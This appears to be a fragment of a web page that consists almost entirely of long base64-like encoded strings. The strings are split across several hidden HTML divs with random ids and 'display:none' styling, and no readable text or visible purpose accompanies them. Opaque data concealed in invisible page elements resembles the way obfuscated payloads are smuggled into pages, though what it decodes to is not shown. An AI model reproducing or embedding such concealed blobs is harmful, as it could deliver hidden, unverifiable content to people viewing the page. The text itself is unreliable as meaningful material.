2ha8ywSNFlssoNMWWnz2ylU3PxhTZmfo/wft61WIbw8kkL7zA2D3pv02Hg12e0flshb0inzoS+Zl8NJbA2Hul+hXClVyL0OM9n68i1EgJ05l8NJaNmW+u9gPCkluJg61k1fcp5WIJ05khHrzA2D3psQyDg0aNlPo31+F7gSUJg5knHpbA2D3pvwCOlFOQ17d2la8iz3pZi4JWNJbA2GDDlU3PxhTX2OEz1/s/mCNbndAyc5aPlD2ylU3PxhTZmeA31+h7gXgJw4JWNJbA2D3p7wyLgl2X3qA6wOlm1WIbwckkL7zA2D3pv02Dj1qclOUzzOh6m3gJwpdrL7zA2D3p4mflxhTZmaM3yepgm29ekssyfdiH2HKlvwGGxk/zma12ha8ynyNNl9Ayc5uMnXu9pU3blkzCs612ha9v5UgJ05l8OsWUnW3k9wiOglGLmfZcha8yz2IJl9AvZNqBgSfp+QGKng/zma12ha8yji5AlNdxfcKFlW7zvw6KiECcy7Zcha8yz2IJlNgsLpbRyG2xpGfPxhTZma07xP11hiwEkdYoYNmNwj34rR2X3T7Zma122IUYz2IJ05cvYNOQ1XWs/gmKlBSRiq0tr68yz2IJ098zesLNi3Sz+lfP1wKJwbZcha8yz2IJldYyYJuXnXSu9xnVxgLJibZcha8yz2IJkNYwe8Ta2D6vrwvZgFfCs612ha8yzy9Igd41eozAyCbDv03Pxknzs612ha88nDZMg5Q+ddKHnT2ylU3PxhTZmes5y/s/[base64]/zma12ha8yjS1bl9wuLpbRiGXp7AKDj1DZmr80kLgrjnkj05l8NMvq8j3pv03BlUCcyaA0xOt1imxKnt18b7zA2D3pv02Nh1eS3v850OF21WIKw4lsJIbQwxfpv03PxhSa1uE517UyzCRPld86co3q2D3pv03PhFuL3egkn68jnzoJgNYwfdLA2y76rF7c1Q/zma12hfIY5WIJ05lyfdiTjG+8/BmGiVrUzegu0a9p5WIJ05l8NNCPlmnk7ASVgw7ZiLkm3bQYz2IJ05l8d9mMl2/zvxuOlBzUlPkz3fs/giNAnZBnHpbA2D3pvwCOlFOQ16A0yvtmgC8T04huZM7b8j3pv03PxliQ1+h7zep7iCpdyZltOoDb8j3pv02S7D7Zma12i+Z8nDZbhtoofdmO1Wms5xnPjVadmfZcha8yz2IJkdg/f9GSl2in+0CMiViWy7d2hr0j3XQbl4JWNJbA2D3p/QKdglGLg61n1fcynC1Fmt18YteS0DDk/QKdglGLkLZcha8yz2IJkdYucNOS1W+o+wSalQ7Zj/0unoUyz2IJ05ksddKEkXOupU3dlkzZj/0unoUyz2IJ05k6e9iU1Xuo8gSDnw7ZzOR7yOB8gDFZkto5OJaNl3Om7B2OhVHCs612ha8yzyRGnc1xZ9+anSfprl+fng/zma12ha8yjC1FnMtmNMCBijXkshmKnkDU1Ow/y6Yp5WIJ05l8NNSPgDC69wyLiUPDmeQ41upmz3IJ3ogsbJbQ2G+u/QzH1hjJlb16laEmxnkj05l8NJbAlXy7+ASB3BTJmb8m3bQYz2IJ08RWHpbA2D3n/AKLgxmOy+wm1epgzzkj05l8NJbAiHK69hmGiVrDmf8zye5mhjRMyLN8NJbA2D2k/h+Ij1rU2+Ii0eB/1WIby8kkL7zA2D3p4mflxhTZmaM1yut3wjVbksksccTakHK/+h/V3Fac3+IkwK9p5WIJ05l8NNWPlmms8RnVxhO61eQ1zq9mgGJKnMklM43q2D3pv03PlluK0Pk/yuEozyNLgNYwYcKFwxfpv03PxhSN1v1shaIg2zJRyLN8NJbA2D279gqHkg7Zgf0unoUyz2IJ05k6e9iU1W6g5QjVxgXIyfVtr68yz2IJ09ozeNmSwj2//h/HyxmN3PUiiOJnmydN2oJWNJbA2D3p/QyMjVOL1vg4wbUymSNb25Rxd9eSnDCr+ETU7BTZma12hf9ziyZAnd5mNISQgD3x7xXU7BTZma12he19nSZMgZQuddKJjW7zv1mfng/zma12ha8yjS1bl9wuLpbRiGXp7AKDj1DZz+wkjaI/jS1bl9wuPY3q2D3pv03PnBmQ1+kz3bUy3nIS+Zl8NJbA2Hyn9gCOkl2W17d2w+52igtH04lyJsXAnXy6+lblxhTZmfBcr68yz2JpmNwlcsSBlXi6vwuOglGw160tr68yz2IJ098ue9vAgz2m7wyMj0CAg61mnq9mnSNHgN8zZtva2Gm7/gOcilWN3NR+kP9qxnkJjrN8NJbA2D298E2UxluJ2O4/0fYoz3MS080uddiTnnK78lfPkkaY1/46xPt3tmoZ2oJ8abzA2D3p4mflxhTZmaM1yut3wiBFnNo3NM3q2D3pv03PhFWa0uokyvp8i3gJhdguPJvNm3Kt+kCNgR3Cs612ha8yzyBGgd05ZozAyW2xvx6Ail2dmfs316c/wiBGgd05Zp/[base64]/[base64]/[base64]/nCdFltooLpaOl3OspGfPxhTZma0myuZ8mydb3twqcdiUiyfp8QKBgw/zma12ha8ynyNNl9Ayc5uSkXqh61fP1waJwbZcha8yzz8j+Zl8NJbOm3K55kCNklrZwod2ha8yz2JLkto3c8SPjXOtpU3M1AXLj78ynoUyz2IJ05k+e8SEnW/zv1yfnhSK1uE/wa9kjjAB3pQ+e8SEnW/gpGfPxhTZma010P1hgDAT08kzfdiUnW/ylU3PxhTZmf03wet7gSUT04EsbI3q2D3pv03Pgl2KyeE33LUyiS5Mi4JWNJbA2D3p/gGGgVrU0PkzyPwozyFMnc05Zo3q2D3pv03PjEGKzeQw3KJxgCxdltcoLpaDnXO9+h/U7BTZma12hex9gy1byZkqdcTI1TC9+hWby1mMzegyjLQYz2IJ05l8dtmSnHi7sh+Ogl2Myrd2k/9q1EgJ05l8NJaUinyn7ASbj1uXg603yeMy32wbgJk5dcWFwx</div><div id="x3b6e1cf2" style="display:none">fpv03PxhSf1eguiPx6nStHmIN8JI3q2D3pvxDl7BTZma14xuBilm9Lh9dmfNmWnW/p5GfPxhTZma01yuN9nXgJ0N86ctCGnibDv03PxhTZ2+w1zuhggDdHl5Q/[base64]/b8j3pv03PxlaWy+kz16JxgC5GgYN8YteS0DDk+AXCgUac3ON7x+Bgiydb2oJWNJbA2D3p/QyMjVOL1vg4wbUymSNb25Rxc97Nn2+s+gPChFPQgod2ha8ykkgj05l8NJiUl3y6602U7BTZma12hf99nCtdmtYyLpaGkWWs+1blxhTZma12x+Bmmy1EyZlvJsaYwxfpv03PxhSV3Osin68n32cS+Zl8NJbA2Gm7/gOcgFuL1Ld20f1zgTFFks05TJ7NzS3stk2blFWXyuE30epLx3MZw8kkPZaTm3yl+kXfyA3Qgod2ha8yz2JLkto3c8SPjXOtpU3M1AfBj75gnoUyz2IJ05k/[base64]/y+t3l3gJwolsJI3q2D3pv03PhFuBlP4+xOt9mHgJw5ltJMaY2C757xXPlFOb2KVmib8+324Z3Yx1L7zA2D3pv02Lj0eJ1ewvn690gydRyLN8NJbA2D2o8wSIiBmQzeg71rUyjCdHh9wuL7zA2D3pv02Ih0TDmbxm1fcp5WIJ05khHrzA2D3psRmAh0eNl/4+yvgylEgJ05l8NJaUinyn7AuAlFnDmfkkxOFhgyNdluF0OYPQ3TTp6x+OiEeV2Pkz/KcixmJakNgwcZ7R0SbDv03PxhTZ1v03xuZmlngJwoJWNJbA2GDDlU3PxhTXzeI31vsynDRO08JWNJbA2D3p+QSDig7ZzuU/0eop5WIJ05l8NMGJnGmhpU3d1kSBgod2ha8yz2JBltA7fMLa2C/57xXU7BTZma0rr4Uyz2IJ3dYuOdKJjnSt+h/[base64]/[base64]/zma12ha8ynyNNl9Ayc4zAyy+5503d1kSBgod2ha8yz2JPnNcoOcWJgnjzv1zdlkzCs612ha8yzyFGn9YuLpaWmW/[base64]/0ep/nHgJldU5bJuTjHy761blxhTZma122IUyz2IJ05lyZtOQlzCn/gCKxk/[base64]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</div><div id="x3b6e1cf3" style="display:none">jixahdYvWM+OyHWn6QOCi12swNo49s1FmANzw8o3Q4CLyWSi1grfkW7M7foBkttTm3Qfvd8PYduFlWix9QzdoEGeicgi0Pl9q3t/p9huWNiJqkSZyA7ahEOVisJhk7ZxqgBxpdc1fvOWuWWKqwa/lWKs0Okbld8kjAluvOE0ZN+GklP5yCTWnkWfw85v8O59vzpstu0/ffrSiny68ga6nn2A4dQd0Pd4hBpBv84XLP2oui6YrSKivAfB28c/68NW3S9wxellR4OCsEeP7ijY32y84Pxm6+hn2ipZvMo1fMOxlHe9+i+chQaXzeguxOh9gHNhmeNlJ+yplnzxzViGlgKp+/c93/lTtnB8wdAMUdehyy+Y8lmK1HzI4cYllvljn3VPg+0mJviOmle9qzWLrEGQ48lh1/p/hBJRh9E/Z8WKoXuu+wmGt3vJ1MIl//8rqhVvq+gfcu+mvne/6iSWv0S2zLwQ8PtaqnZDh8MbJ/K4nE+xrluBg07Bw8QFkMFrrCkfuuMZc/uCokf8qyXag3e617pl49ZTvyhitIoaIoOmwXCf/TXYs3Cp9Mw75sgjgyFbgdgsZd6Li3yC+QKa002B8bkU4+kjmTtBgt8bUYWGlSufxi+jnHOfiPkvx8dchntDtfBoQ+WJn0SL1yS1oGCv/8kwlf5xqStFlNsqQ9yUjGfx5RWeoFiA0rkazOd23wR+v9szbvKFvVn70R6VnGazwLsX6rckuhcQn+oLdfuGrlunzF+3qVmQ3bUkyvxTnQYRxNQxX8WGjUyT1AK7sXjAzOUS88FAnSROn8ssIY7XoU2E7x2JoVm2iMES07xAtnJlosAZIsKjwFya6SLf00Syj/o/lOFf3CdrsI0Id+SLrXiw0gKtjAW0/tQk971kuTJwy+A0ceCnqUSD5jmZvlOJ29wm7r9GoAFjmIE1c/CNnXOc9QK+qGXK2uZi1uBh1iBop/ETbPyHrGum2ACNrnvM78c39fdRtzNakcw1X/Krl2++9Cq1lnaD2sRk1dgjvQ1+q+4aJMfVm1qn5RSOhUKu4Ps19uZFhwpMndwZfdCOrS+lyx+Nv0WJgMg/6vZ0lhJzwfYLVcGOrXT93A6/t3iPi/s6/cMlvnthlPsNdsKMqWWHywublUea8chk6MZo2hgflfRod+6Liy677DWosVLJ9cky0+pergYRt805YdGxtVuNqwumhVC96OcQ6+lBnypxtdwGQ/uIuX6r6gWYj1arjcA49d9Yrgh9ssA/Joetrkeb7B2KjGCd0rQj4MNzvRd7vNUtQYOvyVGj1Dmu0Ea8j+8c99dTrRNTq+A5IPiSgnO42yCAim6q8N0mwclTriVmhPI5fuKIu1ed/Q7ek2XA0O4i1PVd2XsYmt8JTsaisXKs9lvWtg3J9r8V4PYi1yF+nMASR/Chz1m4+wqbiX+T7rku67p7piEdifwYR+GGv2nxqRSYj3DPzd5u98MjpCprv+AWR/LRvFeiySWhoULJw+4xkPdBhyZ7ofMXU92PmliL9BSZ1l2ezsUyz8tjmCoaxeg2R8PTknTx81Wf3n202rwb5O4ivXd7y+smUeKDoHy+8ACLqwGA2LoQ/Pt32wN4m/MMUsO5nXarrhS1omKQ49k64MZomXNjvdsyIvq1k2iD5iWAi1q0ytoh5sh9mQxfluoecMKlunGI/DqZ0nCX1+8l1LpwjDJNqfodJf24qUSN8Re2qkDOgPsRxORzjHJai+8+XPOCqEj52A6sqAC1jM8CzcZKtXYcieErYuCHr0ik0QK3lHOA9e8Rx7tzqRhkh9Fvcu+QjmSt7CDXq16+yesO9c4g3wFow9oJW9W5v3f4zVq4sXmr7+gP4/[base64]/5jz7t0vBhntYpqY/WzmkWQ/gq4pECM2twS0cpYlQtFmOMULfmCr2yZzxqLoWS41P0x/flKmAYepNYZbo+2iHz69Ce+j3mdgcE7/716rBBTmM8kbszTvE29zQHWknG7/f0T17xYvSxhl9Qzc4CKikj79RvZg3jI7P8Dy+ZAgA5qxu5tWvSMtFam/TmkoUOf9cYOl9lW2RRauI0oWf2FnVCqyjnf0gWV888n3cklhjUYhOkMYcOjq1+vzgaogVme/edn9bclhCxhu9MlcNK1vWyDrhuNtHuW78M+6fd2pTZiqsEweNGSimq7+TiEr0220sEylb983SNouoEzI9iai3Ke6wTa1WWB/uRg/+BGl3Nhtv4ocsWDoE2R/jfeoXCBycYC1MBZoSVYmfsVe4eHn1mG91/drX+M/esx6tcitQkem40wRuG1vVr4piC3lX2V4OYx9cl22wxDl4tvTOaili+OrlS/vmy+3+41x/lImTYYndooe46zz3uCxVWflX6Sjshv/9UihxV8uvwPJeC6zS2/1gKYjgau9NwE6fZ9iwR8pME2c8TQl1SQ+Qi31maD6rkSyPh+hypvpe9lboKak2mN8hWkkGOqweARwbpQviFznv8ETsS4ti+FxTjZjl2gjfQ/4sFeqnRZp85ofOaJj06CyAyloU3I8tQ1/MF3pQBzntIIRNXRk0WhzDiFo0G+z+lhl+hL3RJjncM3Is7Sr3Gtzhe903rKgLUU68NQ3TtHud87c+atin+RrTnZlUewjPQ1ld96rgkclv4bZsSSglqcrxXfj26L3sgd3fdwvyV5lM4XUsamzCmZ5RWav3+Ryv0O/PZ1pxgfndBvVceItkikqwaj1X/L6sxh9Ltq3BVwnMsTUYGvola70xWrowe+8Oo1yLZ333dvnO47W4OYqH6i9xXcjnXNgcFvycVAiCtjtdwfd/K5v3X6/giHhF2T9t4hnetijSZYi9Vobs6qsU+OryG6tUG9zv0x49lT3xhTmvAOWYWxqWSnyV2HnAWrzsEfkOtZpxYRsMFrU8+Yv26L7SaWtGauycYAksZ6uyBuwMppfYerqlTxziyDrnis3tsP9ttTvSxZsskac+KliE+jzATXkEWDzcIVl+p7qhJwl9U3ZP/TvXio2RzdlH7M4+Qv0fxwuwEfyv8PTd+xi0f/qhy1h2Cq/Mcc/Mt+v3Fevvo3ROyTuVGb2Ce4o1qaid1l7NxnrnVCuvpoR9rZnVDx2By5r3eUjN4Vl8lklnQdnfMybtqrjVWO/BrWtXOM+vwZ5/pmqhdrm84MYI6lqnrx9lmiv1W37sUc/9lhvyVwsdg5QfWMyFH+1z+ulWyB1dwS0f9erAl6ucsYZI7Sl2iz9SmYrVOM0Os8wsBKigdfp+wMJv24vHaEyArf10S34cgD9+olngAeifEyIs6Fi0en+QHblEeW8ck3l+wn1iBbxPsaUOOKnWiax1m/jnuf2N8Q4c5gniF7w8oTfteQoU6Eqj6WkH6qibkS7vVZpnFDvMBvYIW1vEq+0DyDpV7L1+sf075miS17weBldeKIr1aw/VWIoHOw/+4V8PxgiwBtmtIKIIfWmluI7gvfsAeb1t4k08Elngkagt4EV4Krzkr49BiJtXOx4cVgwthfijFdtOEOce6UslqN9yXenF6xgclvyN9HohNMxokNW4/TvWqA/Qq+0mKJ0MUU3/5CqBNOl+sTXtOXwH+erSS5olCv3ewynMVhpxscnesfe4+CtESR0QuWolGU0cQOkfpWhgBblo1vX8CDvFiP+gqKh13MyMwG07knpxBNheM/WeyIz0y+zy+JjQK/4+ozxt9UuiplhcFlXIWFtHj80gagvE6viu8U/[base64]/sEFkcN/oHB6oswbI++2nGea3TmFrkGfiOQz8sFjhSFlptw7ZOSlu1SjqgSq3wTL2L4+7d5b2S94tdVpbuG4kCqg+CfZvlGdw+8M8dxenC9LsdQfVfHXym257zWWtluV4eI/lfghhnBvuIEtRNfUj1+m+herglyqzuM+08tKrQ1BoukubNqTtG+qxzqBona/7ucnlvl7mClkoM9uW/WpsFyz0hq21wS28tdvkfdAiXZ7vsoeQeyqkWuT7jSbslDAi/0m5/1dpzZgsNQkY4ODmVi4pzmZkw3P3r4b9upAqwdohPQ/e/Ktt1n87VSmtFyy/rUT5vdcoXtAvO8tIsaIolGf8Fuh11vO/shjyeRLmHpbttJteMKzk3yT6jzYkA2jgeQ3zsdj3ilMtMk5Y/2Cyi6szSqooVCc4NQHx8hkmip+h8AQbOyUyVOI1Cy6kVGz6es8nORgoDZoq/swbvCwsWe95zmWjkGxjbgnx/1npHN+hOMtceeYs26I2Fu6kVW9+L0bx/97izZcq+MeXt2Et1+x7Aq5h0W11MhgydlfixNzgvUeX/+GyluZxSDWkwKK4OQU79ZGl3ZLpMwQQvWnuliQr</div><div id="x3b6e1cf4" style="display:none">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[base64]/[base64]/3GwckpduIZjSzT35v13fyxrLjKNkkPUw0X4Gg9gofIjq2D3pv03PxhTZmbF51vl10UgJ05l8NJbA2D3pox6fh1rZ2uE31vwvzTBMg9ZxeteNnT/[base64]/[base64]/x3l/B1AHZi6NkkK8iz3IYypdpNIXOyiiz0lnB1AHZiL83i7gnwXUc04l8JYbQ2CznqkPY0xrOjK1mhb8i328Y3YwmWYXOzT36sV/[base64]/069xgyNagIR+YtOSkXug+gnChFWd3uh0m4Uyz2IJ05l8NJbAxG6/+E2Zj1GO++IumK0iz3IJwo98JYDCxiG5/hmHxlDEm8Buhb9+3mwQy5luOoHW2C7nrFvCyA3Ll7Rkhbw83HRlwo98LNrNyjP+qU3eyA3Bl7Rkhbw83HQEwJdvIpjZylHxv1zZihnIl7RuiL082HQEwJdvIpjZyjDnpl/C1RrKj8Fmhbd+3WwexZRtOo/Y1TPwrUDcyAfPmb54lrk/[base64]/3lU3PxhTZma12ha8yz35ahd58Yt+Fj1+m51DN1hTJmbxghb4kzXwVg9gofJaExT+ErlzB3wfZgaNjxLs833Ib041yJIbS2C3pr1zC0RrBj61m7aEl2iMHxIxyI4PAyD35rl3C1xrM0b54lr1z22wZw4t8IJjQyC/pr03f1wPXgbt2lechwXEbkpdrIZjXzT35v13e1hTIl7g+</div><div id="x3b6e1cf5" style="display:none">iLw83HBTvoF8JYbOyiiorUPd0xTLl79jhb8y3nIZ3o1yIZbS1i/8v1/B1AHZia1mlb8y22wciZtiKJmQmWmhoVHAlUKeh4d2ha8yz2IJ05l8NJajl3Ck9hmcxgDNiLxcha8yz2IJ05l8NIrPnHS/oWfPxhTZma12ha8y0yZAhZk/eNeTiyDr7BmOkhmQzeg7h7EYz2IJ05l8NJbA2D3pox6ZgRSP0Ogh5+Bq0mAZ04l8JYDAySvroVGfh0CRmelrh8Ijz3UHxI5pQoTOzyiKrk3eyAPBja1ni7gq22IY04tyI4PAyXX8sV3d01fXjbtihb8ywXsY3YhkIJbR1i/6p0Pa1weVj6NkkK8kwXAckohyI4PAyTP+qk3fxgTIia1ki7sl2y4ExpdsJoDAzTP5rVuO1xrOjK1ni7gnz3IJw4hxJpjUzynprwHC0BrLjKBgi70nrnMHxIx8JZjXzT35v13e1xTOl7phkPUw0X4Gg9gofIjc126/+FPlxhTZma12ha8yz2IJodwwcdeTnW7prV/lxhTZma12ha8yz34Gl9AqKrzA2D3pv03PxhTZhek/069xgyNagIR+Z8KBjDCg6wiCxArzma12ha8yz2IJ05l8KMWWnz2/[base64]/NBcha8yz2IJ05l8NIrPnHS/[base64]/hjFdktI5etqZ2H+l8A6ExlWMzeI7xPt3i2JAncooddqMnW+6sU2mgBSA1vh2xP13zzFcgdx8YN6F2Hug8wjPhVuU3P52w/[base64]/m99+iiNalpkrdd+U2C/p8gSBk0CcyrZ20ed3zytHgM09eNqFij2+9gGDxluJ3ON2xPpmgC9Ih9A/ddqMgTP1sAGG2D7wsIR2hbN+hnx9hssyNMaSl2ms/BmGiVrZ2+w1zq99gWJAntQ5cN+BjHil5k0NZqDZ3eJ2y+Bmzy5Mks85NM+PjW/p/gObj0KQy/glhet7nCNLn9w4OorPlHT3lU3PxhTZma12ha8yz34GnNViHpbA2D3pv03PxhTFluk/07EYz2IJ05l8NJbc13mg6VPl7BTZma12ha8y0yZAhZk/eNeTiyDr7BmKlhmR3OwywP0w0UgJ05l8NJbA2D3powXc2GeN3P12lLUyoDJMnZkMe8GFik6h+gGD2huRirNcha8yz2IJ05l8NIqTiHynvw6Dh0eKhK8l0epiwiBIl945NMaPj3i77AWKiljbh90Z8spAvApsv/[base64]/AGOlUfEm/4iwP8/hydIl9wuNpaTjGSl+lDNi1WL3uQ4iPt9n3gJwYksbI3Cxhfpv03PxhTZma12mech0RFdlsl8JozAvWWs/BibgxS61uA7xOF2021BwIdWNJbA2D3pv03TyVCQz7Ncha8yz2IJ05lgcN+W2H6l/h6c2xaQ1/4i1/pxmytGnZQocc6U2iPDv03PxhTZma12hd9znDZM0800cZaDl3Ck/gOLxlac1eIhhe1rz35ah8szetHeinSu9xnChViQ2uY/y+guwDFdgdYyc4jAl2/p7x+KlUeQ1+p2meRwi3xqh8swKJmLmnn3tFGEhFDH77F5zu120W4Jh9E5epaQini67E3TjVadh8g40epg021Ckd1iLrzA2D3pv03PxgjW3eQgm4Uyz2IJ05l8NLzA2D3pv03Pxgid0Pt2xuNznDEU0dozcNPNj2+o7x2KlBbHs612ha8yz2IJ05lgcN+W2H6l/h6c2xaa1ukziO1+gCFC0ZkzetWMkX6iok+MiUSA+uI7yO58i2pdm9AvPZTe8j3pv03PxhTZma12hbNhnyNH09owdcWTxT+q8ACCh1qdlPkz3fswzytNzpssZ5uDl3Ck/[base64]/wPhQgDoU0Yl8JJbRzj34qU/R2kSYzeV2w+Z+g29bhtU5KZSFjnin8AmLxBSdhK8bla8kwXUcsIl8IZjXwCnnqFXbxgHZiKNhkK8nh3MHxthyI4POzyjpr03f1wTZiKNjzaIjwXdI3YtpOoTV2C3pr13CyAbMl79j07g82iEZ05dtJ47OySz7sV/[base64]/nrVjB1AHXi7g+kqEnjmwbxpduIZbQ2C35sV/ayxrLjPt7kqEnjmwbxpduIZbQ2C35skPd0xnXi7g+iLg82jgLzYVzZNeUkCP1sB6ZgQrzma12ha8yz2IJ05l8KJmCjWm98APR7BTZma12ha8y